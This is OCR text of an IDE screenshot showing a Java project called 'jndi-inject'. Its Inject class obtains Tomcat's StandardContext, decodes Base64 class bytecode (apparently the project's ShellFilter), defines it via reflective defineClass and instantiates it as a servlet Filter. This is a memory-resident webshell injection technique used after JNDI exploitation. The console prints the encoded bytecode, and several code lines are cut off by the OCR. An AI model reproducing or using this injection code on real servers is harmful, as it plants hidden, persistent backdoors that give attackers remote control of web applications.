 JI jndi-inject 版本控制 Inject.java [D:\proj\java\jndi-inject\src\main\java\Inject.java] DumpBase64
项目
jndi-inject D:\proj\java\jndi-inject
.idea
src
main
java
DumpBase64
Inject
ShellFilter
resources
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
pom.xml (jndi-inject) ShellFilter.java Inject.java ShellFilter.class DumpBase64.java
6 120
10 public class Inject { 0 个用法
11 public StandardContext getContext() { 1 个用法
12 WebappClassLoaderBase webappClassLoaderBase =(WebappClassLoaderBase) Thread.currentThread().getContextClassL
13 StandardRoot standardroot = (StandardRoot) webappClassLoaderBase.getResources();
14 StandardContext context = (StandardContext) standardroot.getContext();
15 return context;
16 }
17 public Filter getFilter() throws Exception { 1 个用法
18 String code = "yv66vgAAADQAXwoADwA0CAArCwA1ADYKADcAOAoANwA5BwA6BwA7CgA8AD0KAAcAPgoABgA/CgAGAEALAEEAQgoAQwBEB
19 byte[] bytes = Base64.getDecoder().decode(code);
20
21 ClassLoader cl = Thread.currentThread().getContextClassLoader();
22 Method method = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, int.class, int.class)
23 method.setAccessible(true);
24 Class clazz = (Class) method.invoke(cl, ...args: bytes, 0, bytes.length);
25 Filter filter = (Filter) clazz.newInstance();
26 return filter;
27 }
28 public Inject() throws Exception { 0 个用法
29 StandardContext context = getContext();
30 Filter filter = getFilter();
运行 DumpBase64
D:\env\jdk1.8.0_65\bin\java.exe ...
yv66vgAAADQAXwoADwA0CAArCwA1ADYKADcAOAoANwA5BwA6BwA7CgA8AD0KAAcAPgoABgA/CgAGAEALAEEAQgoAQwBEBwBFBwBGBwBHAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQE
性能
进程已结束，退出代码为 0
jndi-inject src main java Inject getFilter
18:6 LF UTF-8 4 个空格